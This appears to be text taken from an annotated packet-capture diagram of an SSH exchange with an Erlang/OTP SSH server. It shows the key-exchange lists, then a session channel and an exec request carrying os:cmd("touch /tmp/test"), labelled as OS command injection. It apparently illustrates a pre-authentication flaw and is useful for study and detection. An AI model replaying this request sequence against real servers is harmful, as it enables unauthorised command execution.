 SSH-2.0-OpenSSH_8.9 Banner Exchange
SSH-2.0-Erlang/5.1.4.7 SSH_MSG_KEXINIT (Key Exchange)
.............D..Am.st....curve25519-sha256,curve25519-sha256@libssh.org,curve448-sha512,ecdh-sha2-nistp521,ecd
h-sha2-nistp384,ecdh-sha2-nistp256,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-he
llman-group18-sha512,diffie-hellman-group14-sha256,ext-info-s,kex-strict-s-v00@openssh.com....rsa-sha2-512,rsa-
sha2-256....aes256-gcm@openssh.com,aes256-ctr,aes192-ctr,aes128-gcm@openssh.com,aes128-ctr,chacha20-poly1305@op
enssh.com,aes256-cbc,aes192-cbc,aes128-cbc,3des-cbc....aes256-gcm@openssh.com,aes256-ctr,aes192-ctr,aes128-gcm@
openssh.com,aes128-ctr,chacha20-poly1305@openssh.com,aes256-cbc,aes192-cbc,aes128-cbc,3des-cbc...{hmac-sha2-512
-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512,hmac-sha2-256,hmac-sha1-etm@openssh.com,hmac-sha1.
..{hmac-sha2-512-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512,hmac-sha2-256,hmac-sha1-etm@openss
h.com,hmac-sha1....none,zlib@openssh.com,zlib....none,zlib@openssh.com,zlib...............%..0..................
..........gcurve25519-sha256,ecdh-sha2-nistp256,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha
256....rsa-sha2-256,rsa-sha2-512...
aes128-ctr...
aes128-ctr... hmac-sha1... hmac-sha1....none....none.......................$.Z....session........
..................4.b........exec.....os:cmd("touch /tmp/test").........
SSH_MSG_CHANNEL_REQUEST
(request type: exec)
OS Command Injection
SSH_MSG_CHANNEL_OPEN
(channel type: session)